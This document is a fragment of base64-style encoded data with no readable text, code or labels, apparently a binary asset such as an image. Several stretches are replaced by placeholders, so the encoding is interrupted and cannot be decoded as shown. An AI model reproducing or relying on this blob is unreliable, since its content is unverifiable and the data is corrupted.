m++iVwyd7KLa/skssDwLSGl/GlaGJNNtP3s08643SfIWWRYWhPSejYA4QM1FDgkv0VAEGILYCBBjUYR52QIQk/[base64]/[base64]//[base64]/41SGQYjboGMGrShC4ACQxU2UYWzQgADsmDBE6pQBVl0QQRVwIAIRHAGQTxhGyKAgArAIAlmdPVWNYhCFJ4wiV8hFlg/[base64]/8UMYhBLKNRnAI1RyNy2YmMgPSAOG9Ty4ww/[base64]/9ev0VKFaxviqsrzZAAFNGQxt0Ekj/mwXF/tsWINITOiAiZoGiGhCIrkI3hUjAJtiEXPCFLLD/onLRitRaLZd4LVZYl5Wgl0Cqlw+sLdUaODeCoynIAi/QgIGxhlyQgj0qrj9SreVqmNSqwarYih04rYITAqzIiql4JCsYObY4gbeQixUwL/JSr09CL5rJC5p5QhhApQrpABJBgP7qAG7Yrw7oL/7aQi+8gcqbABpymjHMuRpymqipDNJxjNWQj9KZOji4gQSYusewDQQojjuIsLNJGxIbmz5kmzu4hswBEcbDgQa4hnNAREE8JrCZgAagsSgDMx07nMKZOiJLjcvhnBSTjRaLMfGYENtIjAcwBX+4Gn3yjn6au3M6vMqpm7qBG1dUkAaxO9sAEWDgEEbkDMVIvDQ7/[base64]/[base64]/hSZoNodIwEC5hWCQhGxhiGzThBPahCBwghWwNvyztl4hABTNyCcYt28bx5B0loWYFgPNk2dZQL5Ct5fMljOQAz0gLXgjA9TSlxEAOXkJiTGSF3gBQdmaOIGzrX0xAkDgCVhIuIVrSg3wgikA0gt0CqaYQeYS0hvcylWowK/owVYYApDrmEsIGZLLAJOzC7voJCfUiw14QlC6U4rsgOeQw7eZHGIBlv7iQrz0LwADjgETzJ1D1DT0h9aIpXfKDG5gMHa6AbcRAB3AO7iMkeHosN+YABEjsRHDDjp8J27onBc5KNZxHNAsh4XiG75hw3iKRBzTsR5Dp1Ith4namXBC/zsimwTBQQAHEbwNMYcqJIf2SLL3mLLDozJyoLHKSDxonUXBeQxcHDMOmQ7E+0Xf2Shu7cXgcbMOKUbshLNjrDM6w4TnAQXvLD119bOZyp7tQU/zvMYtCYqcCh8W6Mb4NCJ+HQgWxRZ0lBZx3JMU+itjGzYTkANKUNgz4YMmoAFkeJRZ2CoagFhISciw0j0wkJMtSNBDQAaI5ZMamAVmUAFmoAM/qAJpuD9PwD8CCAXDqkjDIoAVEIQt6AcPBT6joiyjQrdwIyEaAAOU7CsmSkkEbAOF8JY20AJi0AOa7JcgxZeQ+wiSUJeWsNol7UCVQNLaEjg2iq5WgCMJyIJB0P8DmgIua9ADWJiCVvijEGwKihukjtiBFHguq/[base64]/O7BnkQinpWaM3Wi3LD+YC7FXGQMmMRNOtWbu0o+L1OOTvGZKzfc9UzXzASXIApmJIpPwOA85xXeU1P2MMDA5a9O3I03AuUcARZiM3/[base64]/apCasU0puuZqhGT11HBI5BWj7U0HtrwtLJvAQ5TCMEFMYZVPQLzNEQ8p4GxyosKWbBN54r0Z9A8xhgFKl/82/mYcbmIBSLo+7ERtA9MPs8IcGMAcPG7LZnIRDBM2y2ZBNLoIIsTvXeAZJpERKxFVMfETMOSY2LM3HCR1zYjK0wxs4KAa0q0JVpDv34JDHcWdn/ZuDupx5ZpDV2d3uKFWzeYZr/V3fZBBvDejgCddxHdc60050NSl1DRJ3bWh4DeDzBGB6/RL23JIDAABdKKI1MUc/qdhs0zSkih/[base64]/jTQf2By2AlBGHDVmqlVzrUASPMzhmNN2hMqKMNZUoNWhqaUBTF014lFInDrjMHaW4A4Aw8xzQaYXDEZF2P8RAGJFPnJLuog7K5dVZeAUmN8BgFbiDEB2AA7bYQ1BkdANnNdLqvEcle3uRNAXHNoQEb9Q6zCFGR1BWG9cY75zwaDeMdB4lOYIzfj5KRgibXY/QRH8lf7xQSP+tfd5VoiBZgeg3/kzCBvTuyhsYqwI0eIhWoAYiFE4+WHwqOn0xb4gtnhjaIAuPThGzbgiYQBB+4AEq4ElwYBojVhFy4AAzAgCbggiaIlSiw2Ft4UG1TgX6gAy54AlnAAGvoBxbwgm8ggh0ogTjgCyhfalEqhbToAo/0NoYYN2fhP4Go2BMOx0tzIigqCG9RN6J1iHaTgCnohaNAhLTGSQ6ULcF2iZUIpHupLTW6CYIzwTnyhTjmKQBwhKh0c3yROML+Uhu0W4tJ7J3QCkRmgpHwLkMgyxXIgCOE0/JKr5kx3EtmrzvVXdo0AN1NjU72ZGLpL3JivM7wB9aGGmFqgAHjjXq6sAlpnRug/0NR5AbPDifFAETsuIY7cBvXiJvNAIbt1jFgT/ZAdJFAjGZgPwfIGRpCzLEdq/YZe434iC/rvqjuKAZg4AZjfQ9yDvf1UCfajB1yd48kWzxVVxzBQ+frzsXGcZ3vTR1g9EWB3p0rSIR9N0aD9hH7BRJc6M6GLngAzh4A/l9cEBgI3xI8sCMAoIIg74ebzTRp8SH4Adk3uXh0FEfhUzZmiII2kJZDWBOV/gBKsBJQmALIkoQgkAU6CEgw/[base64]/LiBAkuA0BUm2EZ93uClpTPMOTw7f7AvGUEA9d7Mz6xd5CgC852PB+gczMEOLAjE9VCP9wAx53YPulQcdqbuiZo6UQ/medKZCule6t1Nv5vWiupe7j+Hhbp98H8A5o6NYijNZrW78D+7DulF92Uz/k4EYzTXgH8e+m/o6mloBVdwBpdX8QEIPNYODJRCEAAEZHRUqNhCZwtDFcj/[base64]/9ChA7f7+vX/SJBgkn//[base64]/QVVcSWeTTsR6NhUyxEU3ETBdd9HWICqhssY0YH1ACCiDaIEMDHXxY84QJVHSxEFs7+eEHF1wocosIBxADTj8W0fEECMIoEEMcpWDl71UAl7ANRHe11atHe/2qgiRCrYWMQ3rJRZdddbWxF141XKzXXhgMIoEERhghmnKLsfKYGilTJtnKleHmsmaWyezZCAssQJvIZEiwDCF6rNYarctMIYRhm8H8sme6MZEYYqIhJ0Qrwe0ihDIlN+YcdNSdcN11rozBnSvdlReeJ+iZvQEM5sGQYNodpGcffx28gaDcdB94dweT0B1hgnwr+DeDC/7QAICAS3h4hA2ceEeECXT/KCIWLkbeIeWVd2jOHZhrnvkdKZJD+TnmhB66kKKbPvqRRZRz+pjkfInim7HHeYfrn59Tju2zk0lO7Hwqyjvw5zRQzvDBG3/O8ckjjzyjjPL5PDnQSx899dVbH/2j5ZSj+qOKN+D6ia4nUsb4m5Zx/qfpl6HH+qOaauqqqsqPixS4uEo/rLLKas2sB9jKRg3MwpEBLuwtH5GIsXylkIkckIEiCYkmmAEtaHXlFv0AgyK2YYc0gMIaW/gWHUQgQgsAQBdtiEK0akCDNpxhCzXwQ1hqgAEIsKsJ9rqMAuIgjDiMYQxZqUocwoCBLTTBJxzRRLPcwpAtGFESYLjFLTYy/5GFNKEvRcyLXORSRS1ybC+byEIiADEbRPTmNotxTGRgdhnKGM0zMmOjbiyjm96MgDatMMJgHJEFn7GmVngAgGBms4DEZOZlTCjBITuztNCIZgdRgxoZhOAE0YxgCKxgxSWyFp0MUIdr2dnOdr4AnvKUjTxnO2Xa2kaf/[base64]/aBoC23aYtFLt1WwdgwEq7ERf/b5P4wYEmkcvD9e1vCcBC37DQuP708rmNYxzipBs57XbIcZaz3ObC26EdjfdyO4Jmi0KXufNG8xrmRKfu4iu7+cpXd58DHu3eibz8fu4dtOMvoOxx3/[base64]/6hLW32sh5AZpja6KeRkNMvZpK1Rjo3uzBx3s4ObISJnU8gCITTws/6VwRGWPQxmCxnHzliGN41cxSqEYIbBSBI5Q7AkK56jWq1V55Pa6Y7YwqPrU/L6PKmkD32EK9y63edA+8HbgvQzt2XbUpfVrRAtsUACWkaomNYeJrZHdG1tx8hF1YQTenv0zB4l6Zk+oua5p6TudbO73exGp5Tecc75ngMLSZK3vN9L3+Upr1HN8zfA/y1wR/2ze5MK6KUSPr4slIHh5xvEp/SQUIZC1KG4IAKq4DdRACyBNX+cVa38qIUAClCAvopISUYyESSKNYnMskhYhYWMWaClIhGMQv8blhoMVGwjCscAg5BFsA0MaAEc32ANHaIQhVsAnc50YAQymnqLqDpREn8ZwR9KEINLCOMEUgGiX7/BFiS6+KPAMmBXog5FmO/lLRnr4p+t2IS3AhquPmbBbCaN2USXgK8sE+xl/l5YpM2s1IO0GSJakcfUrKbE1ihDZZGj18HHDI6fddoOjGAcSbYiD0wwmRWytlquuRaU3nGFKDdAHlPyWrdpUxuwgbvK4c6yuHTT292Q2+xmA64//pEQdXdZbQlh97mSc9F3k/9d8W5Od++tJpC4yczo13ff4kSd9WMnb3IIeHn+7ffyxuRffPO7/MYbuDyl5+D1P7h6EZ7w9rb/d6LwNWCgDB/fIMqQfw1zWKENxbipaEDGSRSq1A/[base64]/dbsDdtwvVLc4FKyyZLc/9QShTSX8PFSKFKIi2SbKWpbhxgTKvJIMiUTe4UbeqGbuZXbuSFJNklJNuWiu02JLm4TOp1OvrETfKEJ+Q2jOrUToOgXwNETMxrYPTWjoESKP6nO9wRUIggUGGUKwzEcxE0cLngjxi1UQ0UU/MhPx53jq8TKxw1DE3CUEY4FWLFcWLHcR4kUPNJYs9TFSKAF0CFDE+hKP9wClaWFRhxDDUQBFVABDHFBDNVAUASFSmwZDdacH0zBKizAHyyAAvgg11XVIe2ALIhFV4QFPM7jV+yFJKydRCyhTwDaT7AUx9RFFOTFnunFSfhBG2gAIdbGXvVdY/hVYwje0VRe4dFMYv8MUhviERnoER+hIyBFkuQ1GmBN5ckYFg/u4A7uAGil2i44wWi52hCkjKwZwuh50q2hniuIR2213nm4DW7Rh33MHtwUm35gQd0gm90sV+D03nT1pYRI17NZV+SQwPDdweQY5iq2yGC2F2Oi1zU8JmRGZmSK24tIJno9nyzCSeSsm75VX6MIWDL2F4GN5oCVJn+dZoEhDzRGT4MxmGu2n/sVnPx9T4oIFMJlwRVsY8Ppn8Q1FMX5TEO5j8XZj/1AFgAQQ0Uhp4ntTx34wQBB4DuWJLBE4AA5kI4xEMwxy0lI0Eh04LMg0VmlhVqQ4EwiWVMwxNxtQdUtFR00BZ2pRRT/[base64]/ukuUgn2iY68VV+cFGr22Zf5vRP6BZyjDlzBTco1BhQYUWoWDEIiDMKl/3ajxHXqxEkcKHijqTAULixBcUrBORJDx8EKq9JKEf1ErxQRRywMXoTUyc2FSChLriIMS6nUSdQLWmhnSRzCsDSBUIwgtYBBw0Ahs6TkUi3rsDiRsoJBMPjBfMZCLDCBfl4GRi7AKnRBFDYEE5qUV3BEwcyFUGzESrodx/yEjwFaFTFD3HVZFMxVXvwZBGgAYgwBblyoT2IoUeKGqJ0ho9WMH+aMBGAaHzWeNfjCMnzatrpMYD2GYP0dVjKBbyieJH3lDpjMIc5aBmyNa+EaeHyH6pUHKm2Abm3AbVFifRzpgZBALBVXLSGbcwUfchlOAgSfMA2fzz4OYlopt1UO8/9xTtHCFyxWZtKSTmNKE/YZauyYjnu5F3vtmzkIGNbyDvmBn/J836ImT6OqH/U4GGxSz/[base64]/0rSNMgYrm4Rg6xsSqESP9hhB0ZSuYQdQMwQ5cEghYQXSArMj/fhIj6toX7Jp5QKLZ7JopqRJwCZt+WGIr1Q2z2SUv8RKFTAgBH3CTTpswkWLkiIjQdmmWisgY/AEOJAEwJEEqJIEqJAEHVzAHb/AHc7AGizAIj3AIn7AJp3AJb3AFx4IIuzAHJ4IIXzAHx8IfCAMumtu4ddOgjo6UrBPrjA75BaMxCmNoHjE8OWM+KfFqUoo/JYIEXCMYTTHbaircXvHEYbEW/2bFFSdrAMD1OmU6gsMWcVTKqYA+3iM8zkVflGThkkRYWSCMYRGvSEQ/VBGPgUuvANksqMAT3cITLBXnMt2WPVEweK5RnQEgYGoYSYAq0CcgqIIjOOftNkS6aAJJ/0YEEdXABVVZvTARWfiYu8qVTN7rCdWdKctrF0SBvuohGt3GGTLG0YzazPThUdbRKojWFEgAIahGiOGCNQyCI+ChVh7SIa3MXwWWUCpGjAaHE+SBV7bCq0EG1oDAapVl13zN6ZnsbUniW+qWW67eybYl//6vzHIiJybbXjrbLjUXKB5OAWcX5TRwMXnXGCRBJ3iAB3DAPvdzPvOzPgN0Pwe0Pg+0QQs0Qhd0QhM0Qx+0B/xzP/PzP3dCEiiA1B5JnPgieXHfZ5bD7bwTaKbmff3X96EmafJXE7Oma7Ym2cIm2sZf/VFqIqRCFtS0FW8q3U6cF2SxNwpn4+ktq34c0P/[base64]/N3iHt3h/d3XrcwUkQZKQwJ/aG2f/9rC6BbHukF9nZl+/Nap9PyrBPco1QjEV17R/b+oW37QVc6qotso5ArWJtSofZBFZ1WqD90VXXFEWySM9/gqFgwRW79hJmB0as1RW00ARMcMW3IJZfy4qkKBAQlEweLVYt5kgaAEeNIKMYwIm5F8ijEoUoILiWkS4jiREWNkSPtEHJcus+oS70qS06MWPncTvHja9yutReIHVJBrS6OFQItaoSTaIVtpgjKgvAydrZK/I2MzkkbYawegIPE3UoHYrJIdruy/pZQfJAqkj2q/K7tbKlo0jevNv2Yf/orOyDXcAL1dx7+Uv9ewBaxuXfikJwECJJIEHKAF2Z3cSBECl/1+6pWc6pm+6pnc6p3+6p4c6qI+6p5d3AJCAOZDIDmt062Rt1n4073g0+G0faX4tmgAP+rGfSpetg53thCWsI0gx29r0pu403O40ssMtN/JmQvn0F7Oqx1XUrLwKH8RFg5PFhKvxrMIqyzGLPGpgA41FS+ljBc4YM1AESNGAWTMCu4s1lR3ClJV1vDsh52IQBMhCNlxALhwALxyA/xzAEyirRKqnRajnR2yEQ1RQRTQMR3wFXciqWbAVzh32TAbvnyH2k7OQERxaGWrGaMPRopXah37G4VH2YhnBFMCCY/kMcGpA/WSBBAACaQzS0jCvGsWMpNWRI0WzapNBIX4sIv9yUpyf5fzq9snedpAafVqKc/3CXnA9faAf6dwIN7URMHEf8JTyUonwkoV0PZnCAAkMgLRNdydUAKWPN9qnvdqvPdp3QgF0whicQyj46SxuExD7cHsPI/nd27wdo6K60zIyseA/Y6M8cRQfPn+r7TIMgso71uIru4BfaqZOXKiWCh9dL2ukqnFaQyNIQSU8ARfCVa1WIctBOD0y9VN3u622lK96eD1mDDOMK0ytOLtP2ZT9MdNt7jGArrLesR/QwbpsgyDIAgZcwAUY3bLyuLGwBcSEBZL5ClpYWbr89V6MxVw4xJHfq/ZDaJdBeRusstJFgzRDhjS4jB4iWssglsj/[base64]/nxqV7125euHvr8sUbVoE5EteunSt8DvGdc4rrmStnjhxke+XOUaaMmNwdcucyb878rnLozpw1k/Z8RzE51ZBXq45cjhxs2bFd154NW3URcrp5S0glIQvwLMOHD8riJYtx/y+DlCdPzjxLmUGgBuEChUsPdgC+AHT33h0PgPB4pADYpKkJek3ra6jXRKe9JhXs16+ff1+FiibI8qvgj0wTZJhhpgsCB6wvwPzYa2I/Gm45hJEIITzkEDDAkAQVSWiQhEMMObQQDP1qqMEPBunwIwpBvsFgC0mQQUaSFl+EcQtktqiRBmTomOUWGlWgA0j90KPjxyaA1KSNEZuooYk2nBwRyiSlbIOZNqKwchNHGBohhS65/DIFML8cgcwyzRxhgTJ3WGBNRNw0wggyHHHECy/[base64]/0AECD7QBY4ufuygPAGmuI0KUfBjVpj+mll7Rvvaehtq+J+eTDD7+lNWGmhgGZ0TpB/ojcQgVJwKD/kJFDbqEhRxpQ2WJJI4kEsp/3VNgCjByXrPJKP7boh4s2buRwQxddtHFGxG/[base64]/rAWcrFLLDoQ17vsFa4KxIte2FLCWtiFQXJdMF0XhNe8HvhAsRQgAIYZzDXuwMLF/[base64]/9TEbGI9lwhqo24IgzwjNVIaEU+V81zVuMjiUpsNZObbIBXvRKo/ez3hmDdL1nJKopRFqosowyQWV0J1gYKoAQldAIHwsBBACqqhApc1KMg/SgkOKADCepACRIMaSdCOlIHfPSjLI2pRx0AiZZ2AhIanGlMZ0ALlULipSrdaUtX6tGPFiAJhgkFYVooMKcKLGIQk2pUqSpVxRjsqi/0jGMIBhnOtAasGgsra8QamZGN7GSwSJkjqLgyWLwVriuLGRZnZjM87WxnPdsZ0IDWHb7iwRoA0EUT+mG1r+XxRyqAEoL0I6T6YM0/8jElfZpW2MaJ8nEtwpuFkoZHKkWSa67/[base64]/2gQg7Cu1rA0GvvymMVcZq+OBs2oMU3HiLia29BmNkqEs2t6E0XgzImKbHXrFFYmV+LQTIvTGcSdNNCznoHxO8QY43isgYdK2GIT7eEP2NCjoPjc57Fv3K1/[base64]/8l54b8IR/S//CqgFAHHwUH3A/b4VgXNXkoL7CCbAKer9mOdRZzmKoQ4M1AJrcYQwe6Ci2KlBRlFr05imlcQFa3POe61wHHHDADBxQ9BwXnehKBjqLOfAIkyohxwXgQCc44AEauwDqVVeCB3ze85LmHOw7T6kHrrCva/CrMG44DGIA9tSqvn2qVn0hxRQTMB9eDGR5F6LeI6NWv5sMFmz9+9/13FZY0MxmdlW3HnyhV575jK/eWcLQlhDY7rCACoXVGoF0UYk2UJo+CHqjG8Xm6tAy6G4byuSPSKkCRzoSFWyL0dZKy7XQvtpAVaoBMsCwJFQ6jUE1usXaYsQfDpVN1TVKJevlNjb/zDbpcUyCJaundCXrW+lznztuF3TxKDMRL5vFnO74Y7cocL8pTmSYAsuQU6fvDsIRvhsvmgY1KPCTTr3fREQr3ttvMzivnASO4K6nIk6AndxJIxquI8JHfQJMwGQCAtcHwPjJ4zzO5RQMWBSMoCDMVyTs5BLqfyBKgLSiKIIFBjzsgHQO52gMpawu7Fzgx3SsAHJAB/ClBYOu63LQplDKpIgsEjpByTggB4vMoqoux6CAAyCBpIRO6KDAAbCuBYFOBXWuACpgMQZDK1woMWDoqThDh76Qh8KQhu7uh14INPjOMZZIDeXMiJgIZWBhCtjK3eZw/STg7/rs8JwDOeqK/zkILa8eDxe+SBDBSAqkwBqk4AACqxJ0oQvmYwv4wAwQgQpGRLLW6GoUBBOvZj1SyUhCDUZ4TUHiZgtUT/YU67MWC5JgrUBu6Y8kQT7IJpUmS20Wx3BaJEHowEaGTT6IxBPzw7eUDfpcKQpkqfqKC7kwR/u64Am6gAqC4E++6XXG75iqy/yAxxqvS9yUabuO4zjqxE6wAw7hZBXkTduikboGohWE4P/MQP38TRkCDgQypVPUSXu6h1QUTp76C+IcsFUuLuJIoiXOpwI7jiYwkOQ48FcIilmSpVdSDuWihYAu8A5MqqIKoAYvEl8sUiNrUAkskuscIBIeIQce4REiAf8jcyAkQ/IRnFAlRVIjc4DrXEAAoi7HcqAAbjLHdADrnJDImhAlIwEoIwEJXWAjK7IGZe4oNXIDziFa+mXtuhAqEwYq3S7uqiqrFGNhHkZjgsgzxso1yAosv/Ks7NBkTEb9JGAKACEtp4AsSyYR2so5bObwBm0QCk1nGu/xgIY7Io8QAaAFioZoiCYIzsAPrIEMegEDVIBrQg9B5Ii13KgX64jT7gZDVE2UFuuUNCRGROv22sNqhJEZSKsbbKlKMoRIaKtumkASHsRCNLOOqgYWfS0/+kGUfqRx0oORlm3ZnCQ0r6RKnOQYCST7kGv7nuAJqsAL9i8axc+YrK0av83/usaN3MhATmTmONINF1bmvaopUISndFin/tTrulphF/[base64]/w+WTfTgiNPiqGrqo/[base64]/QmaxAOziEUqGWFphJnc5Yqq6oL6Q6GshLv7m7vhlbvRgZMp4k6yQAQlFYCAEFZxzKKylRqByERlKOZFq/[base64]/4cLAVGBFfCZuAvMTAgEKwcqHfTzOIBUM5DTQBAsUKPi1IaOFQUWQBPvV5TbgDuAgRw+2ZRPWB0UUKFkUBl2AyDS0627UBUaSRSPBJkmKRFvMBTAUEnjOAUoyQ4FyKFk2fhFWR3UAGHz0GlbIZ7lMZ51qM5RUNMBwDDk4aC/mDDWjHjwmZI4IhbHUSosILVt4mpRVaWPYaVv4Dss0Oao2EcrgOK42azUAL9kU0cJIPAxxjOS0aKQAD7IABxQAB0YAArjgaZqEGdIj026tPvLoit8oPR6HlPr2s0qri11NSeTjQ1BtbQDk2Cap2DQEDLZAG85mbbRhQ/KjFmcLF0/p/25oi/kwS9lYLXKPLTRl6ZaIMxlpVRmfQBDwYJrCrU3O71dbN5ki2QhaYZJ9x5Krc3bP7bv0IFnfjVlzlxylkU12oJLNQHinyXhZwSHkMZ0q4uASbiMYrlw94uHcFcD4MXvXR5fLhyD/[base64]/9r8WprtTYQ+6o8UhoA4HSlrUEChEEBFKAXPuFE2uAJ+MAWdEE+mCE/Kuew8lb6QG1ITg/Z9ma0Yq2n2wPZNCSQhu8WjgEMjuGpA6mNC+mP1qMfWgQMshqqa1MSspq2Zutu6OCri40Xl41J/CBJmqQLOlExsQ+4knH7PHcZ65oKWEAPemF0uC1QHhmSXVeSJTn9NFp2iUMPsDM4KDoWgIccdRda16SadmEKrNVai1e+VDl5r4cA33N73om/Mg5VJm7iAkwg7xN7KRA/XeV9APQC7ZVATdCgugJC9fUhSeB8l2UEoQUG+jkM2veZaVCa4/cR8jd/c1AnTeqaaRQoVxL/EoKSYUdUJzl2yKBACUySgFcWCu73B4fyESC2xViKup0uuFtWnyX4HL7gGv45qzaDYR5moJOUK8nMqxADvtNsM7DyHYooLKf0zbTUSougHMpB/ahzoi3aomEBo9VKTMkyC6SWOKKjmbzALtmUwoO4iC98TpEYANjACE6AiRGhDJwBACLREQAAAwJEjtbjpykri6/49KSva0orPkpva+QjcRUXRCwEqi1E9kS1RVzxR2CkjS9EsRRV1PwjRgYHtmARSFTVcmDJSKIAPjgnuLCPOOd6GY9rNHHJFw4zmcRNryc5zBEhWC05Ts7czC+ZLeeEuwhBk/FqENCyFwBhdRdA/97uPNysq73UjxD2wFrNoJwuBVOqZz03ux5D5XtkueHCR55sGZf5cZdfYiC5twMu8JcrHXwJlFruR1r6lV87jARCgSbOhwTggCj7936fGQZpkESJUuiK7mJrqmFT/Z0dQAAKGJxxHQquWddbjKSuORKEsOlyrIC5GWI9QACE8CZ5LsdGdGCPm9WPG9ULwAWA4ey+oGadcqBzNivbO0ihstt/tmJeaAsNJmhT46tMmO9iwxwo2nduF96NAN4LPKPHEmUSwcHdPMJDWk1HWjt2pjsO7TtYGmyloAXM4ARKoAR64c4kQLuIwQ9iZD5UKz3WtpSYhoolC7kgx28NBIu9Jv9AnDrHoRpxS17XYqRDVk8T+oFwRPVx7KY/im2Nx5qUHqdEloSRXrUNVECtpZhzMac46ZqusxwClJEFCIEM2guSzRxOeqEVytwIoP4wL5k615z97GRnsMN2b9cIuFPeINvOr6u6VkEIJnsKlmEKLLtLVBl5recENtsAEU7RZxld/0t8VmU/rXfSVeJduZcmADR8A1+YERLlbvuhcBsLCwhgw+ANgAFmtxm4n9mkWP1GVRKACwAop04k15nnmm6eIcHpmLvYSZYDMB8o7/cRPMDpcszpPj9DdWCBgdIDSh9hIz/yT+q3Jei8AZYwArrL3FtnN/hnoVT4hX9h7uD4z5D/DNFdY/J773YDN9pQiXBDCG43u+Ak3g08LZtWrTQaimy4ze/kE9TtE/[base64]/7KiBgQIQyBOGDKd4USG1RlctR4TxlXsMGE8hdlwOzfuDbx7+/7du4PvL7xDEd9gHMYAGBtgOF8Og8SADtFhUCcRvQN2EtqzbyfxBrz48OFJmH8+gDYJHC5yuNDxPj78+e8FKIHCIRIUB5E6QSmgHxQePOKCC4/[base64]/M/dz/3HTVbTe0d+eZt113SMNAHgl3iPd0eFiYN8A1A6T3xgPuvTjfi/[base64]/[base64]/jWoHe8wgFGKdyVQtFjjSnOc5tznM6CpI0fxSkJTmpSdzUJjen9DlwWklLVSonORHDmDANhjDAK1Oajnc8N7lJeY54nh7ylCc/9amDedGAB7NHqO+1QAMsoAMLymeaOFwiFhJQgBpSsAMJaAEDOCGIQEDVkIEMRCD30+j/VMWpbkCkCf2gwQFDcitoResk/dhCtwTSLUGwwBd4wIUeMJiFQdAFThJQovFgAdS5TCELNA2CCahQExRai1reohZUahAFqLYhKjVkFw6x4i6rcAVdOVSWCKrQAkIMjAxKVKIPJWAGJArRLGo1q5wcMYi75GUJAEjYTs/Ui91ZcUxWpJj/[base64]/ylJ6EuFM+96nPQBHKn3tBVPcAMFATbIMKi80ACEpAhhKo4aE7yEIuRNAPZIxKVPTb1FBA/2VjTXShG1SAyKcaUpGBIOOktuoJA+cHFKEMpVtPAMBdyiDF5RFRTWdCIiCmQNa/kNWJ/gwCFU7Iq2lZxFpR9ZZTwCXDqli1Xd2g4VXdlaw4i4APfPGCnObC04DpmaxrLesS42QXvCBKp3ASIiAaxmCKmWkKsHDEHhBxmREMYQSs6AzIRDMa0xiisarpNGQlOxs62mbUlsWsb/yoR1TzRrQD+ALOavazQj6HOjq7DiQZSbRcR6eSJJga0gYQiqvRZgwkgMMwj4lsZAcuEuJF0YSyq0q6+ZJC1HbQsX0p7Q9RW7zRPqYOplvtR/zW2+RN9nso94UvGCe96203NK95JP/SXZOaSQrSkJhEpG0uKUjivNIdWNcl2MFOMYkxTIJ9B4hYAE8VD4bnwtwUsERY7BN1IoQGLL4njD9RwxpG1PYuxQc/6GLTGTBEyVOACJBVegeEsMBAx0HjUP2Yo/[base64]/VvW8CS1ygN0c1AbNtME2JHRSq+tcw5bXvG7a055WW6tZLT0IGMMbONnJ5HOSmJEzt/J3K93oljc+zo2usr9mbvp4stzWT+Y1MFm1y+2IvfD+0ehqV1/Swfd0qXtH6KqUX9a97r//Dbj9CYy729nuMAgek4N/FxhrcWhr8nBvQk/PQ3F84gUYtk/+5ICFoniKdygA8ARUIA2bdoEgoAatMAKi4RkpYARykAtwoQvzs1GbImMWpVE0tj9bwBAOMWZbUC0ziEJEMRRENxRLcUJCMWZ8gGcBQwaRMRhbJHVXNDGrEIRG4AUYYAESxAIskAsaYAJRIIMO1AZ0cHRUAVVR/[base64]/NVvAFZOC7AABCcxifY7CudgEOZwCzMwFfY8F3dT7JhhfcIXiCcohVIJVbAJrWAFcSAyhrAD5UMaVpACI0AIQkQIeP+AAaigKQNRP6GiZD+mgxShEEPRQLzSBn7QLX6ggxiZgxn5KUpRkSLgBUpkFlAHdYjAGISFkjtwkokhBDvgCBVEJ/[base64]//U37qV19Rwm+zmX7hlF+5qV/gZG/0Rw7/[base64]/9Z6nuVZWeozhQkd0qEz0pFIrvhIi7lIsog0oSAdoZAbY5CaCmAgxySMwvgedhqM84Gne6qnfXqnfpqnf7pbfPqZeCofhto4H/IIOHANCoBJNXIjz9SMrhmNPEJv1TRNPfIkRMKp3DSN2aglqyM7sWMOC8AE3giO6eQYu8NgwNMLzAlhQvScFUYnMVlxdtKO1IlhHpQXlQAAtsAMVWAICpCaIKAAhgUCCmUFrCANiEAGKxAIarAAvoABkjA/psIQOEYQOceQAoEMBmE/[base64]/hCqMHG3RkeizDtKjXM1v6l6vmM7A3mFULbKdlSM6hmFurppVESZQkmcHnTMI2AJapANdwi3SjA49DXi/Ctm37tm3LNXErt3Urt3Rrt3kLt2vrNXMKDOfgqJVTI870bpnDOZcKb+c3YHdQm6djO/mlOkSym6/DuKGTJfU3qvinf7XDBAR3nGMijsoJq8cjq3BBqxaHuhownQ3YQdT/84AdBgCV0A1NYAaGYAWGIA3h2YGusGksJgE78AVn1AoVZgL8o1HZupADcT/3ownUooICIVUFQRA3aC0NqZ9Kti3s2gbxEoRCMITyuhiYQa/[base64]/[base64]/FRkVW9W/[base64]/[base64]/6hl+hquMARyVjzQQ/LtZ6vMd8TI6AwHCqUGWqMEQP2tZNXqtufXGqK+UZdile/1YDItCdgb1p7GNygg0CQzAFl2BytjsCU7AD0iDKEtEEq1LKECFSbl7KqHx2lR3NFdEt2Xt2kX0qTUAE3jtYhXF5qV1Yg84+94oZJqkBJUAvxgxFihcEEpoLxEAGsmCRilC/r9wG2wCx+lvN/uu/yeJVZUgFGlt3BPyUsuCxIJvACSzO0k2hJqAF5VywdcAGbKCjhIIHLZCjOfph10OVXgCwy7AMAqreQegEiQgZyd4KiYEZk7YZzl4CK3yX+j0GenkbMLNHoxjRroYcotjttSeYV6u1t1c015Ad5dHgXQu2k0nE7D62wXZJpzAGCpDEpxAGf1ABSlAA+q7vOrDvBf/g7/3+7wEP8ANv8AKP8AWf8ATP8Aev8A/f8PxeAUkQBqdA76k5BslYNbRVuLEJm4mbfujnuLdpO1vtOlmtOksyJfdHqrljO6ugDDsw1qswAoqBGAeXRYJBJu5kjqbb1tHQ1hdHJ7nqukWvTxpQCbrQBU2wDGK+Ardb2NJwySvg13nQCoEwyUMgBGawAkMQBPnTURIBERLxggtRKpQNVancLd7Crpmdgw/7sG6/LX6wCY5gBhQDaait970c6CiZAg8qDa0gJ4KWzgKr6+4Lv05ABURhrhw6Veayv8Z9lEsp6ia6sQOs3B4rCwcMziwQzixA3SYA6+WszHxQB7Ru64f/kusWnPrg4+scTCcfPHnFTi8Uk+yPIQSE5csjwD6FlQIg8Hn3PXp5WaWXJcPHv0fEEeDcrqVcatGzB6a2p9FATP1B/B0eDdK3pZoobfEVjuJjgAM4AAzAUAHlb/7nj/7pr/7rz/7t7/7sP/6qgANdXOEULu+x0Wo2kl4tPqkAce2cwHMF3xVEmFAhwnLnGjZcuBAiwjvnDh6sWLFgxnPkOn70GLKjOXLmmDBZdRLlylULVr2EaSSWESOAYgHCqYoMGQlkHDkiFFToUC+E9BglpMGLBqZENOh5qqFFty5UdjAxZAWEFWkjMmTgtGIFqx2sVhhaYWWIGWlh1JhQUYOZ/yZmNWrQlcusGzO+fft26RtFbpu6fWu0OWw3cZs2XZr4YdxGsC0zrYwgarVD844Fmzt3HqEZ0Y7RmkObCdOKTFA9egD4AgCgBQA8ubQAaKXl8eMakLtE+d2lyxPiT6gcR74pOZVNzamI2AT9jIgzZ2SdqYJdVhVZGKp4x6ArPAvy5E2c56OFT51cuYKweW/[base64]/pqLSQJe9zLBiF2XSesUMEFZwRSxpWBnBEG2lUWM0Q0KRpoW4+JJLLro0ySsvvvbiqwt17SLssHgRQ6yGJu5lTLHDmmgDACfIcHCHzDYjeLPSBD74NGlamcIRPbyAKrbY8GiBjVxYABD/gt38qCEKj4GL4onhijtOOeROZs456TaprmXstOOuiu++